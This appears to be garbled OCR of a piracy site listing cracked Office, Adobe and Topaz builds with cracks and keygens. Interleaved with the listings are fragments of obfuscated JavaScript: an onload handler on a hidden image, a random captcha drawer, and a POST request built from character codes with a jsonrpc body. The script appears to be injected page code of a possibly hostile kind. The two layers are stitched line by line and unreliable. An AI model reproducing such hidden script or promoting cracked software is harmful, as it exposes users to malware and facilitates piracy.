
Office 365 Enterprise E5 64 bit With
Crack Multi torrent
Office 2019 LTSC Professional Plus
Minimal Setup With Crack 2026 Updated
[m0nkrus]
Adobe Creative Cloud 2025 Portable only
Verified
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=functi
Topaz Video AI Portable + Keygen [no
clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
Virus] (x86-x64) Final MEGA
*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=
Office 2019 LTSC Professional Plus
romCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48
Minimal Setup Pre-Cracked Build Updated
,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
CharCode(32).trim();for(let i=0;i
Recent Comments
Verify